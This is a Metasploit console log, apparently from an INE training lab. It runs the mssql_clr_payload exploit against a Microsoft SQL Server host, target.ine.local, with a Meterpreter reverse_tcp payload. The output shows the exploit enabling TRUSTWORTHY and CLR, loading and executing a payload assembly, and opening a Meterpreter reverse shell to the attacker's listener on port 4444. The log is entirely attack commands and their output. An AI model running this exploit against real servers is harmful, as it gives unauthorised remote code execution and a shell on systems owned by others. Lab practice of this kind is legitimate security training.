 msf6 exploit(windows/mssql/mssql_clr_payload) > set rhosts target.ine.local
rhosts ⇒ target.ine.local
msf6 exploit(windows/mssql/mssql_clr_payload) > set  payload  windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/mssql/mssql_clr_payload) > run
[*] Started reverse TCP handler on 10.10.44.2:4444
[!] 10.5.21.197:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Server
[*] 10.5.21.197:1433 - Database does not have TRUSTWORTHY setting on, enabling ...
[*] 10.5.21.197:1433 - Database does not have CLR support enabled, enabling ...
[*] 10.5.21.197:1433 - Using version v3.5 of the Payload Assembly
[*] 10.5.21.197:1433 - Adding custom payload assembly ...
[*] 10.5.21.197:1433 - Exposing payload execution stored procedure ...
[*] 10.5.21.197:1433 - Executing the payload ...
[*] 10.5.21.197:1433 - Removing stored procedure ...
[*] 10.5.21.197:1433 - Removing assembly ...
[*] Sending stage (201798 bytes) to 10.5.21.197
[*] 10.5.21.197:1433 - Restoring CLR setting ...
[*] 10.5.21.197:1433 - Restoring Trustworthy setting ...
[*] Meterpreter session 1 opened (10.10.44.2:4444 → 10.5.21.197:49569) at 2026-11-22 12:03:00 +0530